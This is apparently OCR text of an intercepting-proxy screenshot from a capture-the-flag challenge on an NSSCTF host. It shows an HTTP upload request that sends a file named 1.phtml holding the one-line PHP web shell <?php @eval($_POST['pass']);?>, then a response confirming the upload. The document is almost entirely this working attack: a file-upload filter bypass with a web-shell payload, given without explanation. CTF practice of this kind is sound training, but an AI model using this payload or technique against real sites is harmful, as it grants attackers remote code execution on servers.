 请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:24176
3 Content-Length: 340
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node7.anna.nssctf.cn:24176
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFARZCB6HsTEKiJBL
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node7.anna.nssctf.cn:24176/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=pnq9qr59198b3vao7ova2q0vd3
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryFARZCB6HsTEKiJBL
17 Content-Disposition: form-data; name="uploaded"; filename="1.phtml"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST['pass']);?>
21 ------WebKitFormBoundaryFARZCB6HsTEKiJBL
22 Content-Disposition: form-data; name="submit"
23
24 □□□□□□
25 ------WebKitFormBoundaryFARZCB6HsTEKiJBL--
26
响应
美化 Raw Hex 页面渲染
./upload/1.phtml succesfully uploaded!